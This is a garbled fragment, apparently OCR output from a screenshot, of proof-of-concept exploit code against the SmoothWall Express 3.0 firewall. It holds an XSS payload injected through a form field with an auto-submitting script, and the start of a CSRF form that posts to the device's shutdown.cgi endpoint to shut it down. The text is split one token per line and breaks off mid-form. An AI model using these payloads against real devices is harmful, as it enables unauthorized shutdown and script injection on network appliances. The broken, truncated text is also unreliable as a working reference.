
value
=
'
"
<script>alert(1);</script>
'
>
</
input
>
<
input
type
=
"
hidden
"
name
=
"
ACTION
"
value
=
'
Run
'
>
</
input
>
</
form
>
<
script
>
document
.
getElementById
(
"xssplz"
)
.
su
</
script
>
</
body
>
csrf example:

<
html
>
<
title
>
  SmoothWall Express 3.0 csrf 
</
title
>
<
body
>
 <form 
action="http://192.168.0.1:81/cgi-
bin/shutdown.cgi";

method="post" id="csrfplz">

<
input
type
=
"
hidden
"